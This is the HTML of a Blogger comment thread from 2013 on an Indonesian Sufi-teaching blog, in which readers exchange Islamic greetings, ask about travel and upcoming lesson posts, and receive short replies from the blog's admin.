<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06107434254804508419" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6313613836125641892-06107434254804508419"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06107434254804508419' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6313613836125641892'>
<p>
Akang Mux, ko belum &#8706;ï posting &#8706;ï mari hasil pengajian nya nih :D. Masa Bang Arbi Mas Arie ama Bang Saiyo ªĴα. Kita kita &#8706;ï mari &#8706;ï kasih juga dong <br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362722042935#c6313613836125641892' title='comment permalink'>
08 Maret, 2013 12:54
</a>
<span class='item-control blog-admin pid-524971386'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6313613836125641892' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5939123514614949435'>
<a name='c5939123514614949435'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16356123541730725053" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5939123514614949435-16356123541730725053"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16356123541730725053' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5939123514614949435'>
<p>
salam&#39;alikum kang mux &amp; sobat sarang semuanya<br />kang, apa bang arbi &amp; kwn2 yg lain dah nyampe d ponti...?<br />ga dapat inpo nih dari kemaren.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362724877245#c5939123514614949435' title='comment permalink'>
08 Maret, 2013 13:41
</a>
<span class='item-control blog-admin pid-1400278640'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5939123514614949435' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6902809420701424979'>
<a name='c6902809420701424979'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6902809420701424979-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6902809420701424979'>
<p>
ngopi...ngopi.... ^_^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362747250290#c6902809420701424979' title='comment permalink'>
08 Maret, 2013 19:54
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6902809420701424979' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c177542191770715703'>
<a name='c177542191770715703'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16356123541730725053" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-177542191770715703-16356123541730725053"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16356123541730725053' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-177542191770715703'>
<p>
Ha...3x.<br />Sabar
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362762928754#c177542191770715703' title='comment permalink'>
09 Maret, 2013 00:15
</a>
<span class='item-control blog-admin pid-1400278640'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/177542191770715703' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8449561017251097331'>
<a name='c8449561017251097331'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02125305011918941405" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8449561017251097331-02125305011918941405"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02125305011918941405' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8449561017251097331'>
<p>
Salam&#39;alaikum....!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362796919464#c8449561017251097331' title='comment permalink'>
09 Maret, 2013 09:41
</a>
<span class='item-control blog-admin pid-352074934'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8449561017251097331' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3702020721897740240'>
<a name='c3702020721897740240'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14616768387065394427" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3702020721897740240-14616768387065394427"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14616768387065394427' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3702020721897740240'>
<p>
menunggu.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362846314197#c3702020721897740240' title='comment permalink'>
09 Maret, 2013 23:25
</a>
<span class='item-control blog-admin pid-1558503077'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3702020721897740240' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5865922170481719920'>
<a name='c5865922170481719920'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5865922170481719920-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5865922170481719920'>
<p>
sabar memang tanpa   batas... V lama2 kering juga ne kopi.. xi..xi...xi... tetap cemunguuud,, 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362917399366#c5865922170481719920' title='comment permalink'>
10 Maret, 2013 19:09
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5865922170481719920' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7921670410118908587'>
<a name='c7921670410118908587'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06107434254804508419" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7921670410118908587-06107434254804508419"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06107434254804508419' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7921670410118908587'>
<p>
ia nih :D. Lagi berlomba buat dapet pertamaxnih kita kita hehe ... Akang Mux, postingannya di tunguuuu ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362922838282#c7921670410118908587' title='comment permalink'>
10 Maret, 2013 20:40
</a>
<span class='item-control blog-admin pid-524971386'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7921670410118908587' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8610628627121649194'>
<a name='c8610628627121649194'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15260768443670807934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8610628627121649194-15260768443670807934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15260768443670807934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8610628627121649194'>
<p>
Assalamualikum wa rahmatullahi wa barakatuh.salam kangen buat Abah and kang mux..juga buat sobat keluarga pusaka madinah semua,lama gak muncul sibuk sama dunia nih..jd ketingglan pengajiannya..turut senang and ngiri sama yg mau ke ponti semoga terobati rasa rindunya sama abah jg kang mux,kapan yah bisa dapet panggilan ke sana.insya Allah nyusul.aamiin.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362937705167#c8610628627121649194' title='comment permalink'>
11 Maret, 2013 00:48
</a>
<span class='item-control blog-admin pid-774200623'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8610628627121649194' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6750747776677338787'>
<a name='c6750747776677338787'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6750747776677338787-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6750747776677338787'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Kang Bayu<br />Yap, insyaAllah demikian, Kang. Lanjutkan lagi sampai terasa yang di dalam sirr itu, Kang :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1363009419086#c6750747776677338787' title='comment permalink'>
11 Maret, 2013 20:43
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6750747776677338787' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c134921097461737767'>
<a name='c134921097461737767'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-134921097461737767-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-134921097461737767'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Bachrain :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1363009461475#c134921097461737767' title='comment permalink'>
11 Maret, 2013 20:44
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/134921097461737767' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3761933150218327218'>
<a name='c3761933150218327218'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3761933150218327218-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3761933150218327218'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Djunaedi Miradz <br />aamiiin.. semoga bisa segera jumpa ya.. aamiiin :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1363009591416#c3761933150218327218' title='comment permalink'>
11 Maret, 2013 20:46
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3761933150218327218' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2311350677226773720'>
<a name='c2311350677226773720'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2311350677226773720-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2311350677226773720'>
<p>
Sabar Kang.. lagi proses pengetikan nih :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1363009627340#c2311350677226773720' title='comment permalink'>
11 Maret, 2013 20:47
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2311350677226773720' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2657799754203935764'>
<a name='c2657799754203935764'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2657799754203935764-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2657799754203935764'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Kang Ifan..<br />InsyaAllah someday ya.. aamiiin :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1363009668657#c2657799754203935764' title='comment permalink'>
11 Maret, 2013 20:47
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2657799754203935764' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6111122176020449324'>
<a name='c6111122176020449324'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16067097026633626022" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6111122176020449324-16067097026633626022"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16067097026633626022' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6111122176020449324'>
<p>
mantap pelajaran nya ooy!!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1365737640048#c6111122176020449324' title='comment permalink'>
12 April, 2013 10:34
</a>
<span class='item-control blog-admin pid-1035589958'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6111122176020449324' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6859394744090281958'>
<a name='c6859394744090281958'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6859394744090281958-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6859394744090281958'>
<p>
http://lh3.googleusercontent.com/-dmyj-clDShw/ULpj-VSXknI/AAAAAAAAHgM/3JwWW5vaGwg/s100/GodGreatest.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1365801955830#c6859394744090281958' title='comment permalink'>
13 April, 2013 04:25
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6859394744090281958' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1421074914144486378'>
<a name='c1421074914144486378'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05454841510060760648" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1421074914144486378-05454841510060760648"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="muhammad afdal">

</a></span></div>
<a href='https://www.blogger.com/profile/05454841510060760648' rel='nofollow'>muhammad afdal</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1421074914144486378'>
<p>
ASSALAMU ALAIKUM.... SEMUA <br />KANG MUS... SY PERNAH DAPAT ILMU DR SEORANG UZTAD.. NAMA ILMU ITU HAKIKATUL MUHAMMADIYAH... MOHON PENJELASANX KANG TRIMA KASIH
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1367924760633#c1421074914144486378' title='comment permalink'>
07 Mei, 2013 18:06
</a>
<span class='item-control blog-admin pid-1601372479'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1421074914144486378' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c56619743888878306'>
<a name='c56619743888878306'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12951701453286431848" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-56619743888878306-12951701453286431848"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="purwono">

</a></span></div>
<a href='https://www.blogger.com/profile/12951701453286431848' rel='nofollow'>purwono</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-56619743888878306'>
<p>
Assalamu&#39;alaikum dan salam kenal semuanya....saya rudy dari sintang pengen ikut ngaji dimari...semoga bisa ikut mengenal Allah dengan sebenar kenal...amin...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1367934261776#c56619743888878306' title='comment permalink'>
07 Mei, 2013 20:44
</a>
<span class='item-control blog-admin pid-510021128'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/56619743888878306' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4206678246741032832'>
<a name='c4206678246741032832'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4206678246741032832-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4206678246741032832'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Muhammad Afdal.. wah.. saya baru tahu ada ilmu yang dinamai sedemikian, Mas.. :10:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1368009412276#c4206678246741032832' title='comment permalink'>
08 Mei, 2013 17:36
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4206678246741032832' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5501790746422728791'>
<a name='c5501790746422728791'></a>
